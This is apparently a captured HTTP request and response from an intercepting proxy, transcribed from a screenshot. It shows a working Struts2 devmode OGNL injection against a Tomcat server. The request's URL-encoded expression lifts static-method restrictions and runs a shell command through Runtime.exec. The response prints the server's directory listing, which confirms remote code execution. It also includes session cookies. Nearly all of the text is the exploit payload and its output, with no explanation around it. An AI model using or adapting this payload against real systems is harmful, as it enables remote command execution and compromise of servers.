 Request
Pretty Raw Hex
\n
1 GET /devmode.action?debug=command&expression=
(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3dfalse%2c%23f%
3d%23_memberAccess.getClass().getDeclaredField(%22allowStaticMethodAccess%22)%2
c%23f.setAccessible(true)%2c%23f.set(%23_memberAccess%2ctrue)%2c%23a%3d%40java.
lang.Runtime%40getRuntime().exec(%22ls%22).getInputStream()%2c%23b%3dnew+java.i
o.InputStreamReader(%23a)%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dne
w+char%5b50000%5d%2c%23c.read(%23d)%2c%23genxor%3d%23context.get(%22com.opensym
phony.xwork2.dispatcher.HttpServletResponse%22).getWriter()%2c%23genxor.println
(%23d)%2c%23genxor.flush()%2c%23genxor.close()) HTTP/1.1
2 Hos 81.6:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: ADMINCONSOLESESSION=
7hNkyGZWv7MG7LgyhdT8N5VQxMM1pFXP8hxjWdBxyvg8tBw1GM1B!963301257; JSESSIONID=
D225F72AA2A522E5F6339C3122588732
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Date: Mon, 21 Apr 2025 15:24:42 GMT
4 Content-Length: 50001
5
6 LICENSE
7 NOTICE
8 RELEASE-NOTES
9 RUNNING.txt
10 bin
11 conf
12 include
13 lib
14 logs
15 native-jni-lib
16 temp
17 webapps
18 work
19
20